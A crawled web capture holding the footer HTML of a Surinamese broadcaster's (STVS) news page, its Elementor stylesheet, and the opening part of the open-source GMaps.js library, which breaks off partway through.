                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"4b1a73e150"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"3cb2faac62","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2039,"title":"Nieuw%20bestuur%20Surinaamse%20Zangvogel%20Bond%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/04\/logo_zangvogel_bond.png"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163
body_size: 182
content:
.elementor-59389 .elementor-element.elementor-element-9a5a0d3:not(.elementor-motion-effects-element-type-background), .elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226311;background-image:url("https://stvs.sr/wp-content/uploads/2022/06/paramaribo-suriname-1.jpg");background-position:bottom center;background-size:cover;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a{border-radius:50% 50% 50% 50%;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:after{border-radius:50% 50% 50% 50%;background-color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:hover{color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-4c7295f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-59389 .elementor-element.elementor-element-a45081e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-59389 .elementor-element.elementor-element-bcb90e2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 14917
content:
"use strict";
(function(root, factory) {
  if(typeof exports === 'object') {
    module.exports = factory();
  }
  else if(typeof define === 'function' && define.amd) {
    define(['jquery', 'googlemaps!'], factory);
  }
  else {
    root.GMaps = factory();
  }


}(this, function() {

/*!
 * GMaps.js v0.4.25
 * http://hpneo.github.com/gmaps/
 *
 * Copyright 2017, Gustavo Leon
 * Released under the MIT License.
 */

var extend_object = function(obj, new_obj) {
  var name;

  if (obj === new_obj) {
    return obj;
  }

  for (name in new_obj) {
    if (new_obj[name] !== undefined) {
      obj[name] = new_obj[name];
    }
  }

  return obj;
};

var replace_object = function(obj, replace) {
  var name;

  if (obj === replace) {
    return obj;
  }

  for (name in replace) {
    if (obj[name] != undefined) {
      obj[name] = replace[name];
    }
  }

  return obj;
};

var array_map = function(array, callback) {
  var original_callback_params = Array.prototype.slice.call(arguments, 2),
      array_return = [],
      array_length = array.length,
      i;

  if (Array.prototype.map && array.map === Array.prototype.map) {
    array_return = Array.prototype.map.call(array, function(item) {
      var callback_params = original_callback_params.slice(0);
      callback_params.splice(0, 0, item);

      return callback.apply(this, callback_params);
    });
  }
  else {
    for (i = 0; i < array_length; i++) {
      callback_params = original_callback_params;
      callback_params.splice(0, 0, array[i]);
      array_return.push(callback.apply(this, callback_params));
    }
  }

  return array_return;
};

var array_flat = function(array) {
  var new_array = [],
      i;

  for (i = 0; i < array.length; i++) {
    new_array = new_array.concat(array[i]);
  }

  return new_array;
};

var coordsToLatLngs = function(coords, useGeoJSON) {
  var first_coord = coords[0],
      second_coord = coords[1];

  if (useGeoJSON) {
    first_coord = coords[1];
    second_coord = coords[0];
  }

  return new google.maps.LatLng(first_coord, second_coord);
};

var arrayToLatLng = function(coords, useGeoJSON) {
  var i;

  for (i = 0; i < coords.length; i++) {
    if (!(coords[i] instanceof google.maps.LatLng)) {
      if (coords[i].length > 0 && typeof(coords[i][0]) === "object") {
        coords[i] = arrayToLatLng(coords[i], useGeoJSON);
      }
      else {
        coords[i] = coordsToLatLngs(coords[i], useGeoJSON);
      }
    }
  }

  return coords;
};

var getElementsByClassName = function (class_name, context) {
    var element,
        _class = class_name.replace('.', '');

    if ('jQuery' in this && context) {
        element = $("." + _class, context)[0];
    } else {
        element = document.getElementsByClassName(_class)[0];
    }
    return element;

};

var getElementById = function(id, context) {
  var element,
  id = id.replace('#', '');

  if ('jQuery' in window && context) {
    element = $('#' + id, context)[0];
  } else {
    element = document.getElementById(id);
  };

  return element;
};

var findAbsolutePosition = function(obj)  {
  var curleft = 0,
      curtop = 0;

  if (obj.getBoundingClientRect) {
      var rect = obj.getBoundingClientRect();
      var sx = -(window.scrollX ? window.scrollX : window.pageXOffset);
      var sy = -(window.scrollY ? window.scrollY : window.pageYOffset);

      return [(rect.left - sx), (rect.top - sy)];
  }

  if (obj.offsetParent) {
    do {
      curleft += obj.offsetLeft;
      curtop += obj.offsetTop;
    } while (obj = obj.offsetParent);
  }

  return [curleft, curtop];
};

var GMaps = (function(global) {
  "use strict";

  var doc = document;
  /**
   * Creates a new GMaps instance, including a Google Maps map.
   * @class GMaps
   * @constructs
   * @param {object} options - `options` accepts all the [MapOptions](https://developers.google.com/maps/documentation/javascript/reference#MapOptions) and [events](https://developers.google.com/maps/documentation/javascript/reference#Map) listed in the Google Maps API. Also accepts:
   * * `lat` (number): Latitude of the map's center
   * * `lng` (number): Longitude of the map's center
   * * `el` (string or HTMLElement): container where the map will be rendered
   * * `markerClusterer` (function): A function to create a marker cluster. You can use MarkerClusterer or MarkerClustererPlus.
   */
  var GMaps = function(options) {

    if (!(typeof window.google === 'object' && window.google.maps)) {
      if (typeof window.console === 'object' && window.console.error) {
        console.error('Google Maps API is required. Please register the following JavaScript library https://maps.googleapis.com/maps/api/js.');
      }

      return function() {};
    }

    if (!this) return new GMaps(options);

    options.zoom = options.zoom || 15;
    options.mapType = options.mapType || 'roadmap';

    var valueOrDefault = function(value, defaultValue) {
      return value === undefined ? defaultValue : value;
    };

    var self = this,
        i,
        events_that_hide_context_menu = [
          'bounds_changed', 'center_changed', 'click', 'dblclick', 'drag',
          'dragend', 'dragstart', 'idle', 'maptypeid_changed', 'projection_changed',
          'resize', 'tilesloaded', 'zoom_changed'
        ],
        events_that_doesnt_hide_context_menu = ['mousemove', 'mouseout', 'mouseover'],
        options_to_be_deleted = ['el', 'lat', 'lng', 'mapType', 'width', 'height', 'markerClusterer', 'enableNewStyle'],
        identifier = options.el || options.div,
        markerClustererFunction = options.markerClusterer,
        mapType = google.maps.MapTypeId[options.mapType.toUpperCase()],
        map_center = new google.maps.LatLng(options.lat, options.lng),
        zoomControl = valueOrDefault(options.zoomControl, true),
        zoomControlOpt = options.zoomControlOpt || {
          style: 'DEFAULT',
          position: 'TOP_LEFT'
        },
        zoomControlStyle = zoomControlOpt.style || 'DEFAULT',
        zoomControlPosition = zoomControlOpt.position || 'TOP_LEFT',
        panControl = valueOrDefault(options.panControl, true),
        mapTypeControl = valueOrDefault(options.mapTypeControl, true),
        scaleControl = valueOrDefault(options.scaleControl, true),
        streetViewControl = valueOrDefault(options.streetViewControl, true),
        overviewMapControl = valueOrDefault(overviewMapControl, true),
        map_options = {},
        map_base_options = {
          zoom: this.zoom,
          center: map_center,
          mapTypeId: mapType
        },
        map_controls_options = {
          panControl: panControl,
          zoomControl: zoomControl,
          zoomControlOptions: {
            style: google.maps.ZoomControlStyle[zoomControlStyle],
            position: google.maps.ControlPosition[zoomControlPosition]
          },
          mapTypeControl: mapTypeControl,
          scaleControl: scaleControl,
          streetViewControl: streetViewControl,
          overviewMapControl: overviewMapControl
        };

      if (typeof(options.el) === 'string' || typeof(options.div) === 'string') {
        if (identifier.indexOf("#") > -1) {
            /**
             * Container element
             *
             * @type {HTMLElement}
             */
            this.el = getElementById(identifier, options.context);
        } else {
            this.el = getElementsByClassName.apply(this, [identifier, options.context]);
        }
      } else {
          this.el = identifier;
      }

    if (typeof(this.el) === 'undefined' || this.el === null) {
      throw 'No element defined.';
    }

    window.context_menu = window.context_menu || {};
    window.context_menu[self.el.id] = {};

    /**
     * Collection of custom controls in the map UI
     *
     * @type {array}
     */
    this.controls = [];
    /**
     * Collection of map's overlays
     *
     * @type {array}
     */
    this.overlays = [];
    /**
     * Collection of KML/GeoRSS and FusionTable layers
     *
     * @type {array}
     */
    this.layers = [];
    /**
     * Collection of data layers (See {@link GMaps#addLayer})
     *
     * @type {object}
     */
    this.singleLayers = {};
    /**
     * Collection of map's markers
     *
     * @type {array}
     */
    this.markers = [];
    /**
     * Collection of map's lines
     *
     * @type {array}
     */
    this.polylines = [];
    /**
     * Collection of map's routes requested by {@link GMaps#getRoutes}, {@link GMaps#renderRoute}, {@link GMaps#drawRoute}, {@link GMaps#travelRoute} or {@link GMaps#drawSteppedRoute}
     *
     * @type {array}
     */
    this.routes = [];
    /**
     * Collection of map's polygons
     *
     * @type {array}
     */
    this.polygons = [];
    this.infoWindow = null;
    this.overlay_el = null;
    /**
     * Current map's zoom
     *
     * @type {number}
     */
    this.zoom = options.zoom;
    this.registered_events = {};

    this.el.style.width = options.width || this.el.scrollWidth || this.el.offsetWidth;
    this.el.style.height = options.height || this.el.scrollHeight || this.el.offsetHeight;

    google.maps.visualRefresh = options.enableNewStyle;

    for (i = 0; i < options_to_be_deleted.length; i++) {
      delete options[options_to_be_deleted[i]];
    }

    if(options.disableDefaultUI != true) {
      map_base_options = extend_object(map_base_options, map_controls_options);
    }

    map_options = extend_object(map_base_options, options);

    for (i = 0; i < events_that_hide_context_menu.length; i++) {
      delete map_options[events_that_hide_context_menu[i]];
    }

    for (i = 0; i < events_that_doesnt_hide_context_menu.length; i++) {
      delete map_options[events_that_doesnt_hide_context_menu[i]];
    }

    /**
     * Google Maps map instance
     *
     * @type {google.maps.Map}
     */
    this.map = new google.maps.Map(this.el, map_options);

    if (markerClustererFunction) {
      /**
       * Marker Clusterer instance
       *
       * @type {object}
       */
      this.markerClusterer = markerClustererFunction.apply(this, [this.map]);
    }

    var buildContextMenuHTML = function(control, e) {
      var html = '',
          options = window.context_menu[self.el.id][control];

      for (var i in options){
        if (options.hasOwnProperty(i)) {
          var option = options[i];

          html += '<li><a id="' + control + '_' + i + '" href="#">' + option.title + '</a></li>';
        }
      }

      if (!getElementById('gmaps_context_menu')) return;

      var context_menu_element = getElementById('gmaps_context_menu');

      context_menu_element.innerHTML = html;

      var context_menu_items = context_menu_element.getElementsByTagName('a'),
          context_menu_items_count = context_menu_items.length,
          i;

      for (i = 0; i < context_menu_items_count; i++) {
        var context_menu_item = context_menu_items[i];

        var assign_menu_item_action = function(ev){
          ev.preventDefault();

          options[this.id.replace(control + '_', '')].action.apply(self, [e]);
          self.hideContextMenu();
        };

        google.maps.event.clearListeners(context_menu_item, 'click');
        google.maps.event.addDomListenerOnce(context_menu_item, 'click', assign_menu_item_action, false);
      }

      var position = findAbsolutePosition.apply(this, [self.el]),
          left = position[0] + e.pixel.x - 15,
          top = position[1] + e.pixel.y- 15;

      context_menu_element.style.left = left + "px";
      context_menu_element.style.top = top + "px";

      // context_menu_element.style.display = 'block';
    };

    this.buildContextMenu = function(control, e) {
      if (control === 'marker') {
        e.pixel = {};

        var overlay = new google.maps.OverlayView();
        overlay.setMap(self.map);

        overlay.draw = function() {
          var projection = overlay.getProjection(),
              position = e.marker.getPosition();

          e.pixel = projection.fromLatLngToContainerPixel(position);

          buildContextMenuHTML(control, e);
        };
      }
      else {
        buildContextMenuHTML(control, e);
      }

